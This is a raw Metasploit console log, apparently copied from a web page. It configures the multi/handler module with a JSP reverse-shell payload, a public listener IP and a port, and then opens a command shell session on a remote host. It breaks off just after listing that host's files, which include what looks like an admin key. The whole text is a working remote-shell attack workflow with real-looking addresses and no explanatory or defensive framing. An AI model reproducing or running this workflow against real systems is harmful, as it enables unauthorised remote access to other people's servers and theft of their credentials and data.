 https://metasploit.com
=[ metasploit v5.0.23-dev- ]
+ -- --=[ 1893 exploits - 1066 auxiliary - 329 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD java/jsp_shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 139.196.143.238
LHOST => 139.196.143.238
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 139.196.143.238:1234:-  -
[*] Started reverse TCP handler on 0.0.0.0:1234
[*] Command shell session 1 opened (172.19.86.184:1234 -> 210.255.82.232:38558) at 2019-07-26 21:11:05 +0800
ls
%
75560cc9640dc63fc58ff1c739947501.jpg
admin
admin.pub
bin